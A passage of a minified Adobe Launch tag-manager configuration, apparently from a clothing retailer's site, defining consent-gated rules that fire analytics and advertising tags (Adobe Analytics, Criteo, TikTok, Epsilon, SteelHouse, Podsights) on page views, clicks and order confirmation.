settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC26f1366e5a774949903374c96343ba9a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa83e7fb8279d4b9c82f607552331d9af-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf0543a148f248bdac1ed6daef4019c9",name:"Site function - Amazon Search - UK Site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"search results"}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9a3cea1cc39c46cfa01ea355c185da5f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLaf20ebb5771a42b2aede794b6a2a2417",name:"Site function - Attentive SDK - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb083155898244c7fab6f75be9b1ddfac",name:"Site hacks - BF - Remove promo code box and add messaging - All sites NOT XBR or US [ID3]",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|EU|FR|DE|AU",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2023-11-28T07:55:00Z",start:"2023-11-20T05:45:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1aa206b358cd451f90482d993c315aa9-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb08648f5ac03454c95ecae4846395d17",name:"Remove (UK) from shoe sizing (EU)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"EU"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.category",value:"shoes",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0ee9f76f743c402dadf83beb4f0264c8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb1d07b2572fa4e6eab27e0585b623dcc",name:"AA - CT311 Not in size message",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"not_in_size_message"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar114",type:"value",value:"%event.detail.location%"}],events:[{name:"event97"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9ff9501820db4ba28279490cc6944952-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb2876d60dddf407fb1ec984f01486ff4",name:"AA - Post purchase sizing set",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"post_purchase_sizing_set"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC42d91a229f594d1cb3389164928ba619-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb4b12444a709460987f1feede4315c3b",name:"Epsilon - Conversion Tag (UK|US|DE|AU)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK|US|DE|AU|FR",valueIsRegex:!0}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!-- Start Epsilon Tag -->\n<script>\n\nvar randomGenSix = Math.floor(100000 + Math.random() * 900000).toString();\nvar timestampEps = Date.now().toString();\nvar cacheBusterEps = Number(randomGenSix + timestampEps);\n\nvar epsilon_products = [];\nvar prodObjEpsilon;\n\nfor (var i = 0; i<utag_data.products.length; i++){\n  prodObjEpsilon = {\n    "product_id": utag_data.products[i].id,\n    "item_amount": utag_data.products[i].unit_price,\n    "item_quantity": utag_data.products[i].quantity,\n    "item_discount": (utag_data.products[i].promotion_value) ? utag_data.products[i].promotion_value : \'0\'\n  }\n\n  epsilon_products.push(prodObjEpsilon);\n}\n\nvar dtm_config = {\n\xa0\xa0    dtm_user_id: _satellite.getVar(\'User SF Customer ID\'),\n      dtm_email_hash:_satellite.getVar(\'Customer Email SHA-256 hash\'),\n      dtmc_transaction_id: _satellite.getVar(\'Order ID\'),\n      dtm_conv_val: _satellite.getVar(\'Order Subtotal\'),\n      dtm_conv_curr: _satellite.getVar(\'SF Order Currency\'),\n      dtmc_conv_type: _satellite.getVar(\'Order Shipping Method\'),\n      dtmc_client_defined_country: _satellite.getVar(\'Order Country\'),\n      dtmc_site_language: _satellite.getVar(\'Site Language\'),\n      // dtmc_conv_store_location:"London",\n      dtm_items: epsilon_products\n};\n\nvar sEpsilon = document.createElement("script");\nsEpsilon.type = "text/javascript";\nsEpsilon.src = "https://dtm.charlestyrwhitt.com/profile/visit/js/1_0?dtm_cid=81336&dtm_cmagic=a4e3f7&dtm_fid=102&dtm_promo_id=100&cachebuster="+cacheBusterEps+"";\n$("body").append(sEpsilon);\n\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb50ed1df2efb404a8e8f0a09b440732a",name:"GA - Continue to delivery",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'[name="dwfrm_aboutyou_apply"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC9b5c32ba3fd2405785072b3c43937016-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb591c21948754113bbb385014cf2f32d",name:"AA - Fitting Room Opens",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"fitting_open"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar47",type:"value",value:"%event.detail.size_status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event63"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7430925db0414941b83f738729c8d7a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb5e9aa0c38a841bbb0580d7589e5cc32",name:"GA | Adwords - Purchase",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC042b76c3c98e4659a680cd8e08ba83d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb61c0ad7bd4f4459b1bf4bf9eb2e5f90",name:"Steelhouse - Global (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Tracking Pixel-->\n<script type="text/javascript">\n\t(function(){"use strict";var e=null,b="4.0.0",\n\tn="32077",\n\tadditional="term=value",\n\tt,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.steelhousemedia.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLb68e3ef96f374228b0d6c37f6664f085",name:"AA - Checkouts",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){_satellite.logger.log("utag_data at checkout event: "+utag_data),_satellite.logger.log("typeof utag_data at checkout event: "+typeof utag_data)}},trackerProperties:{eVars:[{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar44",type:"value",value:"%event.detail.type%"}],events:[{name:"scCheckout"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCacfdf2bc17e84c4fb25a1773b5be6d0f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb71f38ae7c7d49b0a4175694c83eb053",name:"Criteo - Listing Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC075a94c2db8f43c9903067e184343ba2-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLb74318fd65cd48f7a86ddee8b9db3a1f",name:"Go Inspire - Contact us (US)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a[href='https://ctshirts-us.custhelp.com/app/answers/detail/a_id/290']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!1},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6fb1f72ffe6240e3a67f75d93e413fd2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLba7ab4509ee2472588ae9b52f56aa9ab",name:"Inject user email to newsletter sign up form",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|AU|DE|US|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/operatingSystem.js",settings:{operatingSystems:["Android"]},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaea6adc1d1f41fdbe1917cf88fb6791",name:"Criteo - Confirmation Page (DE)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCe7a313c2661d433eb87123484d43a62f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf086464b164e62b24c3094b26bb444",name:"AA - exit intent link tracking",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"exit_intent_recs"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC140f63e3cfe347b297cb0427a0dbdd99-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbaf12d4ef73d44e6af3c61ad890feb35",name:"Add notice and strikethrough previous shipping cost ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-address-confirm",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2021-12-22T20:00:00Z",start:"2021-12-20T00:00:00Z"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69afb5619b094fa9b184d8a06ca783d6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbb855f40a1e740b6bca87de57fc62f21",name:"AA - Shirt Finder Selections",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".sfRadio-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar94",type:"value",value:"%this.getAttribute(data-sffilter)%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event83"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC479dc31e38184110aa326f09edd105bd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbc7dedc195f3448aa9c61b85a08061b1",name:"Site function - RTBHouse basket tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"basket"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7d006df77ff64a7fbcd15d10297e1b4b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbcbca8296fa84ceabb94fc4968203734",name:"Amazon Prime - Homepage Section views",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Homepage"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC274a3bea9b544dd8a64edb955b89da35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbce107fc1ba24ae2b590b29a6809c64f",name:"AA - CS Option Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_option_expand"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar99",type:"value",value:"%event.detail.tab%"},{name:"eVar103",type:"value",value:"%event.detail.section%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event89"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf0cf726f3334872a117f9364ad4e508-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe2fd89965d346eca1fc25db1890c144",name:"Referee tag",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|DE",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC68f79ca0b83342a0835b0f4c580b28b8-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLbe6b940f98d6427db9d4a3f1f652760b",name:"AA - Gift Voucher Entries",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"giftcard_entries"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar48",type:"value",value:"%event.detail.status%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event18"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC86f0a5e1ac0c44dda0166eb7d5d4f6b6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0403c383a0b49e99e6dceda56d671e6",name:"Site function - Tiktok ATB - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf6f51aeb1c854eab8841ccbd2b2ce4a7-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc04b6bd604464b10bc0737f5ef1833d1",name:"Content Square APV - Custom Shirts - Styling",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$('div[data-tracking="Styling"]').on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC200f593d9dd54356a262c5e024d961ce-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc07ea74b6f1c4a789ef76796afa0cc51",name:"Site function - Tiktok tag order confirmation - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7f0759d5787644b6badf45402d4e59a0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc0bba948ded34f39b96a73b439a5017a",name:"Podsights - Confirmation Page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"usddefault"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"  var couponExist;\n  if (!!utag_data.order.promotion_coupon) {\n    couponExist = _satellite.getVar(\"coupon_used\")[0];\n  } else {\n    couponExist = null;\n  }\n\n  pdst('purchase', {\n    // 'value' is the monetary value that you assign to this action.\n    // If the user just purchased $54 dollars worth of shorts, then\n    // the value is '54.00'. If the user signed up for a trial or does\n    // not convert to a paying customer right away, then use the\n    // estimated value of the user. If the LTV of a paying customer\n    // is $100, but only %10 of customers convert to paying, then\n    // '10.00' would be a good value. $0 is never a good value.\n    value: parseFloat(_satellite.getVar(\"Bag Subtotal\")).toFixed(2),\n    currency: _satellite.getVar(\"SF Order Currency\"),\n\n    // 'discount_code' is the coupon code that the user used to\n    // purchase the item. \"For $0 off your order use the code 'HENRY'\n    // at checkout\". If the user entered 'HENRY' then that value\n    // would go here. If no code is used, then exclude this\n    // attribute or set it to null.\n    discount_code: couponExist,\n\n    // 'order_id' is the unique identifier associated with this\n    // order. It is essential to include the 'order_id' as Podsights\n    // uses this value to remove duplicate 'purchase' events with the\n    // same 'order_id.' If the user refreshes the page or comes back\n    // to the order confirmation page, we do not want to count those\n    // as separate purchases.\n    order_id: _satellite.getVar(\"Order ID\"),\n  });",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RLc66d3da1e5424dfd8d5b34355a72410d",name:"AA - Click on Monogram Option",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-monogramming-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event42"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4db1445da889437d810d1de074ea979e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLc6f397ddb76643e3ad5800b47ab2ac8c",name:"Criteo - Basket Page 